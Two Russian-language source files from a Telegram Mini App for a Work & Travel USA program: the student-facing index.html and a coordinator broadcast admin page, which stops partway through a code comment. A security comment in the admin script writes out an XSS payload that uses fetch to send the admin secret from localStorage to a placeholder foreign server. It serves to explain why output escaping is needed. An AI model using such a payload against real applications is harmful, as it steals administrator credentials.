
<file: index.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8" />
  <!-- Волна 5 (аудит 14.10.2026, B-72, SEC-9): политика безопасности (CSP). GitHub Pages заголовков не ставит —
       поэтому meta, и она стоит до любого скрипта и стиля. Скрипты — только свои и SDK telegram.org; запросы — только
       к своему сайту и бэкенду Apps Script (script.google.com и его ответы-редиректы на script.googleusercontent.com):
       внедрённый скрипт не сможет отправить данные студента на чужой сервер ни fetch-ем, ни картинкой.
       'unsafe-inline' для скриптов и стилей — осознанно: на странице есть обработчики в разметке (onload/onerror у SDK,
       onclick «Обновить»), а хеши для них требуют 'unsafe-hashes', которого нет в старых webview Telegram (iOS < 15.4) —
       там приложение перестало бы запускаться. frame-ancestors в meta не работает (защита от встраивания — скрипт ниже). -->
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://telegram.org; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com; img-src 'self' data:; connect-src 'self' https://script.google.com https://script.googleusercontent.com; object-src 'none'; base-uri 'self'; form-action 'none'" />
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <title>Work & Travel USA — SELF</title>
  <!-- ОДИН ШРИФТ ВЕЗДЕ (22.09.2026). В css/styles.css первым стоял Inter, но
       сам шрифт никогда не подключался — на телефоне всё падало на системный,
       а кнопки/поля местами брали ещё и «свой» системный шрифт формы. Теперь
       Inter подключён явно (кириллица, 4 начертания, display=swap — текст
       виден сразу системным и через долю секунды переключается), а все
       элементы форм наследуют шрифт страницы (см. reset в styles.css).
       preconnect экономит рукопожатие: ~100 мс на первом открытии. -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&display=swap" media="print" onload="this.media='all'" />
  <link rel="stylesheet" href="css/styles.css" />
  <!-- Иконка вкладки. Инлайном, чтобы не тратить отдельный запрос и не
       ловить 404 на /favicon.ico, который браузер просит сам. -->
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%230b1b3a'/%3E%3Ctext x='16' y='23' font-family='Helvetica,Arial,sans-serif' font-size='19' font-weight='700' fill='%23fff' text-anchor='middle'%3EA%3C/text%3E%3C/svg%3E" />
  <!-- Official Telegram Mini Apps SDK. Safe to load outside Telegram too —
       window.Telegram simply stays undefined and js/services/telegram.js
       no-ops in that case (useful for browser-based development/QA). -->
  <!-- P12-аудит (12.10.2026): defer. Что ломалось: обычный скрипт в <head> останавливал разбор
       страницы до ответа telegram.org — шапка и всё остальное ждали чужой сервер. С defer
       скрипт качается параллельно и выполняется после разбора, но ДО модулей приложения
       (отложенные скрипты и модули идут по порядку в документе), так что window.Telegram к
       запуску app.js уже есть. Встроенные скрипты ниже window.Telegram не используют. -->
  <!-- Волна 5 (аудит 14.10.2026, B-10): async вместо defer. Что ломалось: defer-скрипт и модули
       выполняются строго по порядку, поэтому при медленном telegram.org (2 с) даже экран из памяти
       телефона ждал 2 с, а при зависшем SDK страница оставалась пустой (DOMContentLoaded не наступал,
       страховка ниже не срабатывала). Теперь SDK качается и выполняется сам по себе, приложение
       стартует сразу и ждёт SDK только перед запросами к серверу (js/services/telegram.js,
       telegramReady). Метки onload/onerror нужны, чтобы приложение знало, чем кончилась загрузка,
       даже если это случилось раньше, чем оно запустилось.
       Ревью В-3: заставку Telegram на телефоне снимает WebApp.ready() (без него — только событие load,
       которое ждёт и этот async-скрипт). Поэтому ready() вызывается прямо здесь, как только SDK
       выполнился, — не дожидаясь файлов приложения и ответа сервера (раньше его звал app.js при старте). -->
  <script src="https://telegram.org/js/telegram-web-app.js" async onload="window.__sdkState='load';try{if(!window.__tgReadyCalled&&window.Telegram&&window.Telegram.WebApp){window.__tgReadyCalled=true;window.Telegram.WebApp.ready();}}catch(e){}" onerror="window.__sdkState='error'"></script>

  <!--
    ПРЕДЗАГРУЗКА МОДУЛЕЙ (14.09.2026).

    Приложение собрано из 26 ES-модулей без шага сборки — это осознанно, но
    у браузера из-за этого нет способа узнать о файле, пока он не скачал и
    не разобрал того, кто его импортирует. Получалась лестница: первый файл
    стартовал на 749-й миллисекунде, последний догружался на 3896-й. Три
    секунды на 68 килобайт — это не вес, это 26 последовательных запросов.

    modulepreload снимает именно это: браузер узнаёт обо всех модулях из
    разметки и запрашивает их сразу, одной волной, параллельно. Код при
    этом не меняется ни на строку — порядок выполнения по-прежнему задают
    сами import'ы.

    ВАЖНО: путь здесь должен совпадать с тем, что стоит в import,
    СИМВОЛ В СИМВОЛ, включая "?v=3" у format.js. Иначе браузер посчитает
    это разными адресами и скачает файл дважды.

    Демо-режим (mockApi.js, mockData.js, demoPanel.js) здесь намеренно
    отсутствует — он грузится динамически и только при пустом BACKEND_URL,
    см. js/services/api.js и конец js/app.js.
  -->
  <link rel="modulepreload" href="js/router.js" />
  <link rel="modulepreload" href="js/components/nav.js" />
  <link rel="modulepreload" href="js/components/statusBadge.js" />
  <link rel="modulepreload" href="js/config/roadmap.config.js" />
  <link rel="modulepreload" href="js/config/briefingRoster.config.js" />
  <link rel="modulepreload" href="js/services/api.js" />
  <link rel="modulepreload" href="js/services/liveApi.js" />
  <link rel="modulepreload" href="js/services/config.js" />
  <link rel="modulepreload" href="js/services/telegram.js" />
  <link rel="modulepreload" href="js/services/actions.js" />
  <link rel="modulepreload" href="js/services/deriveViews.js" />
  <link rel="modulepreload" href="js/screens/home.js" />
  <link rel="modulepreload" href="js/screens/roadmap.js" />
  <link rel="modulepreload" href="js/screens/documents.js" />
  <link rel="modulepreload" href="js/utils/docsView.js" />
  <link rel="modulepreload" href="js/screens/payments.js" />
  <link rel="modulepreload" href="js/screens/profile.js" />
  <link rel="modulepreload" href="js/screens/statusDetail.js" />
  <link rel="modulepreload" href="js/screens/celebration.js" />
  <link rel="modulepreload" href="js/screens/events.js" />
  <link rel="modulepreload" href="js/utils/format.js?v=3" />
  <link rel="modulepreload" href="js/utils/navigation.js" />
</head>
<body>
<div class="app">
  <header class="top">
    <!-- Текст плашки подставляется из данных участника в app.js; здесь он
         остаётся как запасной вариант на случай, если сезон не пришёл. -->
    <div class="brand"><b>ABC Universe · Work &amp; Travel USA</b><!-- Год сюда не пишем (14.09.2026): плашку заполняет подставитьСезонВШапку()
         из данных участника. Пока состояния нет — на экране ошибки, до ответа
         сервера — видно только программу, и это честно. Раньше здесь стояло
         «SELF 2027», и этот год показывался всем, у кого сезон не пришёл из
         сделки, то есть всем. --><span class="pill" id="brand-season">SELF</span></div>
  </header>
  <main class="content" id="screen-root" aria-live="polite"></main>
  <nav class="bottom" id="bottom-nav"></nav>
</div>
<!--
  ПУСТАЯ СТРАНИЦА БЕЗ ЕДИНОГО СЛОВА (05.10.2026). Приложение — это два десятка
  файлов; если хотя бы один не скачался (обрыв связи при открытии), не запускается
  ничего: ни экран, ни меню, ни сообщение об ошибке — их все рисует app.js.
  Студент видел пустую страницу и не знал, что делать. Этот маленький блок от
  остальных файлов не зависит: при ошибке загрузки показывает объяснение и кнопку.
-->
<script>
  /* «ОБНОВИТЬ» СКАЧИВАЕТ ФАЙЛЫ ЗАНОВО (07.10.2026). Простая перезагрузка страницы берёт файлы приложения
     из памяти телефона, пока им меньше 10 минут: кнопка «Обновить» в это время ничего не меняла, и та же
     карточка появлялась снова. Теперь сначала скачиваем файлы мимо памяти телефона (это обновляет и её),
     потом перезагружаем страницу. Нет связи или прошло 8 секунд — перезагружаем как раньше. */
  function __appRefresh(btn) {
    if (btn) btn.disabled = true;
    var done = false;
    var reload = function () { if (done) return; done = true; location.reload(); };
    try {
      var urls = ["js/app.js"].concat([].map.call(document.querySelectorAll('link[rel="modulepreload"]'), function (l) { return l.getAttribute("href"); }));
      Promise.all(urls.map(function (u) { return fetch(u, { cache: "reload" }).then(function (r) { return r.text(); }).catch(function () {}); })).then(reload, reload);
      setTimeout(reload, 8000);
    } catch (e) { reload(); }
  }
  /* Волна 5 (ревью, М-1): «пусто» — ничего нет или только наш индикатор «Загружаем…» (см. ниже). */
  function __appRootBlank() {
    var root = document.getElementById("screen-root");
    if (!root) return false;
    var h = root.innerHTML.trim();
    return h === "" || (h.indexOf('id="app-boot-wait"') !== -1 && root.children.length === 1);
  }
  function __appLoadFailed() {
    var root = document.getElementById("screen-root");
    if (!__appRootBlank()) return;
    root.innerHTML =
      '<div class="card"><h2>Не удалось загрузить приложение</h2>' +
      '<div class="sub">Похоже, интернет пропал. Проверьте соединение и нажмите «Обновить».</div>' +
      '<button class="btn btn-primary" style="margin-top:14px" onclick="__appRefresh(this)">Обновить</button></div>';
  }
</script>
<script type="module" src="js/app.js" onerror="__appLoadFailed()"></script>
<script>
  /* СТРАХОВКА ОТ ПУСТОГО ЭКРАНА ПОСЛЕ ПУБЛИКАЦИИ (06.10.2026). Если на телефоне оказались файлы
     приложения разных версий (часть из кеша, часть новые) или в файле ошибка, браузер не
     запускает НИ ОДНОГО модуля и onerror у тега выше не вызывает: студент видел пустую страницу
     без слов и кнопок. Событие load наступает после попытки запуска: при обычном старте на
     экране к этому моменту уже есть «Подключаем ваш профиль» или индикатор загрузки. Пусто —
     значит, приложение не стартовало.
     07.10.2026: отсчёт идёт от DOMContentLoaded, а не от load. Модули приложения к этому событию уже
     выполнены (или не смогли), а load ждёт ещё и шрифт с чужого сервера: если тот зависал, пустой
     экран держался не 1,5 секунды, а пока не кончится запрос шрифта. */
  function __appBlankCheck() {
    var root = document.getElementById("screen-root");
    if (window.__appStarted || !__appRootBlank()) return;
    root.innerHTML =
      '<div class="card"><h2>Приложение обновляется</h2>' +
      '<div class="sub">Мы только что выпустили новую версию, и телефон ещё не скачал её целиком. Нажмите «Обновить». Если не помогло — закройте приложение и откройте его снова через несколько минут.</div>' +
      '<button class="btn btn-primary" style="margin-top:14px" onclick="__appRefresh(this)">Обновить</button></div>';
  }
  /* Волна 5 (аудит 14.10.2026, B-10; ревью М-1): карточка «Приложение обновляется» — только когда
     приложение действительно не запустилось: DOMContentLoaded наступил (все модули выполнены или не
     смогли), а js/app.js так и не поставил отметку window.__appStarted. Медленный интернет — не повод:
     раньше таймер 4 с от разбора страницы показывал «выпустили новую версию», пока файлы ещё качались.
     Теперь в этом случае через 4 с — обычный индикатор «Загружаем…»; а если файлы не пришли и за 15 с
     (DOMContentLoaded не наступил вовсе) — «Не удалось загрузить приложение» с «Обновить». */
  setTimeout(function () {
    var root = document.getElementById("screen-root");
    if (window.__appStarted || !root || root.innerHTML.trim() !== "") return;
    root.innerHTML = '<div id="app-boot-wait" class="loading-spinner" style="flex-direction:column" role="status" aria-label="Загрузка"><span class="spinner-dot"></span>' +
      '<div class="sub" style="margin-top:12px;text-align:center">Загружаем приложение — медленный интернет, подождите немного.</div></div>';
  }, 4000);
  setTimeout(function () { if (!window.__appStarted) __appLoadFailed(); }, 15000);
  document.addEventListener("DOMContentLoaded", function () {
    setTimeout(__appBlankCheck, 1500);
  });
</script>
</body>
</html>
</file>

<file: admin-broadcasts.html>
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<!-- Волна 5 (аудит 14.10.2026, B-72, SEC-9): CSP мета-тегом (GitHub Pages заголовков не ставит), до любого скрипта.
     Запросы — только к сайту и бэкенду Apps Script: внедрённый скрипт не унесёт пароль координатора на чужой сервер
     (ни fetch, ни картинка); вкладки кабинета — свои страницы (frame-src 'self'). 'unsafe-inline' — на страницах
     встроенные скрипты и обработчики в разметке; хеши для обработчиков требуют 'unsafe-hashes' (не во всех браузерах). -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; connect-src 'self' https://script.google.com https://script.googleusercontent.com; frame-src 'self'; object-src 'none'; base-uri 'self'; form-action 'none'" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noindex,nofollow" />
<script>
/* ЗАЩИТА ОТ ВСТРАИВАНИЯ В ЧУЖОЙ САЙТ (06.10.2026). GitHub Pages не умеет
   отдавать заголовок X-Frame-Options, поэтому любую страницу координатора мог
   показать у себя в рамке посторонний сайт и подставлять под курсор её кнопки.
   Страница работает только сама по себе либо в рамке нашего же кабинета
   (admin-panel.html — тот же сайт). В чужой рамке прячем всё и пробуем
   открыть страницу вместо чужого сайта. */
(function () {
  var свой = false;
  try { свой = window.top === window.self || window.top.location.origin === window.location.origin; } catch (e) { свой = false; }
  if (свой) return;
  document.documentElement.style.display = "none";
  try { window.top.location = window.self.location.href; } catch (e) { /* рамка с sandbox — остаёмся спрятанными */ }
})();
</script>
<title>Рассылки — ABC Universe</title>
<link rel="stylesheet" href="css/styles.css" />
<style>
/* Coordinator tool, not the Mini App -- wider layout than the app's own
   460px phone-width container (same approach as admin.html / admin-events.html). */
.app{max-width:820px}
#gate{max-width:340px;margin:80px auto;padding:0 16px}
.search-box{margin-bottom:14px}
.search-box input{
  width:100%;border:1px solid var(--line);border-radius:10px;padding:10px 12px;
  font-family:inherit;font-size:14px;background:#fff;
}
.stats-row{display:flex;gap:18px;margin-bottom:16px;flex-wrap:wrap}
.stat-tile{flex:1;min-width:120px;border:1px solid var(--line);border-radius:10px;padding:10px 14px}
.stat-tile .num{font-size:22px;font-weight:800;color:var(--navy)}
.stat-tile .label{font-size:12px;color:var(--muted)}
table.users{width:100%;border-collapse:collapse;font-size:13px}
table.users th{
  text-align:left;font-size:11px;color:var(--muted);text-transform:uppercase;
  letter-spacing:.03em;padding:6px 10px;border-bottom:1px solid var(--line);
}
table.users td{padding:9px 10px;border-bottom:1px solid var(--line);vertical-align:top}
table.users tr:last-child td{border-bottom:0}
.badge-stale{display:inline-block;font-size:10px;color:var(--danger);background:#fdebec;border-radius:6px;padding:2px 6px;margin-left:6px}
.muted{color:var(--muted)}

/* Кнопка выхода: раньше выйти из админки было нельзя вообще — пароль оставался
   в браузере до ручной чистки. Держим её неприметной, но всегда на виду. */
.logout-btn{margin-left:auto;background:none;border:1px solid rgba(0,0,0,.18);
  border-radius:8px;padding:6px 12px;font:inherit;font-size:13px;color:inherit;
  cursor:pointer;opacity:.7}
.logout-btn:hover{opacity:1}
.top{display:flex;align-items:center;gap:12px}
.filters{display:flex;gap:6px;flex-wrap:wrap;margin:0 0 10px}
.chip{border:1px solid var(--line);background:#fff;border-radius:999px;padding:6px 12px;font:inherit;font-size:12.5px;font-weight:700;color:var(--muted);cursor:pointer}
.chip.active{background:var(--navy);color:#fff;border-color:var(--navy)}
.flags{margin-top:4px;display:flex;flex-wrap:wrap;gap:4px}
.badge-stuck{display:inline-block;font-size:11px;font-weight:700;border-radius:999px;padding:3px 8px;background:#fff1e0;color:#b97000}
.badge-wait{display:inline-block;font-size:11px;font-weight:700;border-radius:999px;padding:3px 8px;background:#eef2ff;color:#4966d8}
/* ЭКРАН «ЗАГРУЗКА…» ВМЕСТО ЛОЖНОГО ВХОДА (12.10.2026), см. loadMain. */
#boot{max-width:340px;margin:80px auto;padding:0 16px}
#boot-text.err{color:var(--danger)}
.gate-err{color:var(--danger);font-size:13px;margin-top:10px}
/* СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО ОКОН alert (12.10.2026), см. сообщение(). */
#toasts{position:fixed;top:10px;left:50%;transform:translateX(-50%);width:min(620px,calc(100% - 20px));z-index:50;display:grid;gap:8px;pointer-events:none}
.toast{pointer-events:auto;display:flex;gap:10px;align-items:flex-start;background:#fff;border:1px solid var(--line);border-left:4px solid var(--navy);border-radius:10px;padding:10px 12px;box-shadow:0 6px 24px rgba(15,35,68,.16);font-size:14px;line-height:1.4;white-space:pre-line;overflow-wrap:anywhere}
.toast.err{border-left-color:var(--danger)}
.toast.ok{border-left-color:var(--ok)}
.toast.warn{border-left-color:var(--warn)}
.toast-x{margin-left:auto;flex:none;background:none;border:0;font-size:16px;line-height:1;padding:2px 4px;cursor:pointer;color:var(--muted)}
/* P12 (12.10.2026): рассылки */
.field{margin-bottom:12px}
.field label,.field .lbl{display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)}
.field select,.field input:not([type=radio]):not([type=checkbox]),.field textarea{width:100%;box-sizing:border-box;border:1px solid var(--line);border-radius:10px;padding:9px 11px;font:inherit;font-size:14px;background:#fff}
.field textarea{resize:vertical;line-height:1.45}
.row2{display:grid;grid-template-columns:1fr 1fr;gap:12px}
@media (max-width:620px){.row2{grid-template-columns:1fr}}
.radios,.checks{display:grid;gap:6px;font-size:14px}
.checks{grid-template-columns:repeat(auto-fill,minmax(220px,1fr))}
.radios label,.checks label{display:flex;gap:8px;align-items:flex-start;font-weight:400;color:inherit;margin:0}
.ph{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
.actions{display:grid;grid-template-columns:repeat(auto-fit,minmax(170px,1fr));gap:8px;margin:6px 0 12px}
.small-btn{width:auto;padding:7px 12px;font-size:13px;border-radius:10px}
.small-btn.danger{color:var(--danger)}
.preview{border:1px solid var(--line);border-radius:12px;padding:12px;background:#fafbfd}
.pv-count{font-size:15px}
pre.sample{white-space:pre-wrap;overflow-wrap:anywhere;background:#fff;border:1px solid var(--line);border-radius:10px;padding:10px;font:inherit;font-size:14px;margin:0 0 8px}
.pv-list{margin:6px 0 0;padding-left:20px;font-size:13px;max-height:260px;overflow:auto}
details{margin-top:6px}
summary{cursor:pointer;font-size:13px;font-weight:700;color:var(--navy)}
.stale{color:var(--warn);margin-bottom:8px}
.err{color:var(--danger)}
.bc-item{border-top:1px solid var(--line);padding:12px 0}
.bc-head{display:flex;gap:10px;align-items:center;justify-content:space-between}
.st{font-size:11px;font-weight:700;border-radius:999px;padding:3px 8px;background:#eef2f8;color:var(--navy);white-space:nowrap}
.st-running{background:#e7f6ee;color:var(--ok)}
.st-paused{background:#fff1e0;color:#b97000}
.st-stopped{background:#fdebec;color:var(--danger)}
.bar{height:6px;border-radius:6px;background:var(--line);overflow:hidden;margin:8px 0 4px}
.bar div{height:100%;background:var(--ok)}
.bc-top{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-bottom:8px}
.bc-actions{display:flex;flex-wrap:wrap;gap:6px;margin-top:8px}
.bc-detail{margin-top:8px;overflow-x:auto}
#bc-list-state:empty{display:none}
</style>
</head>
<body>
<div id="toasts" aria-live="polite"></div>

<div id="gate">
<div class="card">
<h2>Вход</h2>
<div class="field" style="margin-bottom:14px">
<label for="secret-input" style="display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)">Секретный код</label>
<input id="secret-input" type="password" placeholder="ADMIN_SECRET" style="width:100%;border:1px solid var(--line);border-radius:10px;padding:10px 12px;font-family:inherit;font-size:14px;background:#fff" />
</div>
<button class="btn" id="gate-submit">Войти</button>
<div class="sub" style="margin-top:10px">Тот же код, что и для остальных инструментов координатора.</div>
<div class="gate-err" id="gate-err" role="alert"></div>
</div>
</div>

<div id="boot" style="display:none">
<div class="card">
<div class="sub" id="boot-text" role="status">Загрузка…</div>
<button class="btn" id="boot-retry" type="button" style="display:none;margin-top:12px">Повторить</button>
</div>
</div>
<script>
/* Код уже сохранён — экран входа не показываем даже на миг: сразу «Загрузка…» (12.10.2026). */
try {
  if (sessionStorage.getItem("wtusa_admin_secret")) {
    document.getElementById("gate").style.display = "none";
    document.getElementById("boot").style.display = "";
  }
} catch (e) {}
</script>

<div class="app" id="main" style="display:none">
<header class="top">
<div class="brand"><b>Рассылки</b></div>
<button class="logout-btn" id="logout-btn" type="button">Выйти</button>
</header>
<main class="content">
<div class="card">
<h2>Новая рассылка</h2>
<div class="sub" style="margin-bottom:12px">Сервер рассылает сам, по одному, с 9:00 до 21:00 по Алматы — страницу можно закрыть. WhatsApp — не больше 6 сообщений за 10 минут на номер; после 3 ошибок отправки подряд рассылка встаёт на паузу (продолжить — кнопкой «Продолжить»). От 300 получателей — второе подтверждение. Сначала «Предпросмотр», потом «Тест себе», потом «Запустить».</div>

<div class="row2">
  <div class="field">
    <label for="bc-template">Шаблон</label>
    <select id="bc-template"><option value="">— без шаблона —</option></select>
  </div>
  <div class="field">
    <label for="bc-title">Название (для истории)</label>
    <input id="bc-title" maxlength="120" placeholder="Например: Брифинг 2 — выбрать время" />
  </div>
</div>

<div class="field">
  <label for="bc-seg">Кому</label>
  <select id="bc-seg">
    <option value="not_linked">Не подключились к приложению (WhatsApp, с личной ссылкой)</option>
    <option value="invited_no_answer">Приглашены на мероприятие, но не выбрали время</option>
    <option value="slot">Записались на конкретное время</option>
    <option value="stage">По этапу программы</option>
    <option value="cannot_write">Бот не может им писать</option>
    <option value="deals">Свой список номеров сделок</option>
  </select>
</div>
<div id="bc-seg-params"></div>

<div class="field">
  <span class="lbl">Канал</span>
  <div class="radios" id="bc-channel">
    <label><input type="radio" name="bc-ch" value="auto" checked /> Авто: Telegram, а кому бот не может писать — WhatsApp</label>
    <label><input type="radio" name="bc-ch" value="tg" /> Только Telegram</label>
    <label><input type="radio" name="bc-ch" value="wa" /> Только WhatsApp</label>
  </div>
</div>

<div class="field">
  <label for="bc-text">Текст</label>
  <textarea id="bc-text" rows="7" maxlength="2000" placeholder="Текст сообщения"></textarea>
  <div class="ph" id="bc-ph"></div>
</div>

<div class="actions">
  <button class="btn secondary" id="bc-preview" type="button">Предпросмотр</button>
  <button class="btn secondary" id="bc-test-tg" type="button">Тест себе в Telegram</button>
  <button class="btn secondary" id="bc-test-wa" type="button">Тест себе в WhatsApp</button>
  <button class="btn" id="bc-launch" type="button" disabled>Запустить</button>
</div>
<div id="bc-preview-box"></div>
</div>

<div class="card">
<div class="bc-top"><h2 style="margin:0">История рассылок</h2><button class="btn secondary small-btn" id="bc-refresh" type="button">Обновить</button></div>
<div id="bc-hours" class="sub" style="margin-bottom:8px"></div>
<div id="bc-list-state" class="sub" role="status" style="margin-bottom:8px"></div>
<div id="bc-list"><div class="sub">Загрузка…</div></div>
</div>
</main>
</div>

<script type="module">
/**
 * ЭКРАНИРОВАНИЕ ВЫВОДА (02.09.2026).
 *
 * Всё, что приходит с бэкенда, вставлялось в страницу через innerHTML как есть.
 * Часть этих данных вводит не координатор и не amoCRM, а сам студент: имя
 * участника берётся из его профиля в Telegram (ensureParticipantRow_ в Api.gs).
 *
 * Чем это грозило. Человек ставит себе в Telegram имя вида
 *   <img src=x onerror="fetch('https://чужой-сервер/?s='+localStorage.wtusa_admin_secret)">
 * и один раз открывает Mini App — ссылка на бота публична, белого списка нет.
 * Как только координатор откроет эту страницу, код выполнится в его браузере и
 * утащит пароль администратора. А с этим паролем можно рассылать произвольные
 * сообщения на любые номера с рабочего WhatsApp-канала компании и привязывать
 * свой Telegram к чужим сделкам.
 *
 * esc() превращает пять символов, значимых для HTML, в безопасные сущности.
 * Применять на КАЖДОЙ подстановке чужих данных внутри innerHTML, включая
 * значения атрибутов (кавычки закрываются тем же способом).
 */
function esc(value) {
  return String(value === null || value === undefined ? "" : value)
    .replace(/&/g, "&amp;")
    .replace(/</g, "&lt;")
    .replace(/>/g, "&gt;")
    .replace(/"/g, "&quot;")
    .replace(/'/g, "&#39;");
}

/**
 * СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО alert (12.10.2026).
 *
 * Что ломалось. Итог фоновых действий (ответ сервера после отправки, сбой
 * отметки, сбой загрузки) показывался окном alert: оно останавливает страницу,
 * пока его не закроют, а в кабинете (страница во фрейме) всплывало поверх
 * соседней вкладки. Пока окно висело, остальные ответы ждали — по одной
 * неудачной отметке посещаемости приходилось закрывать по окну на строку.
 *
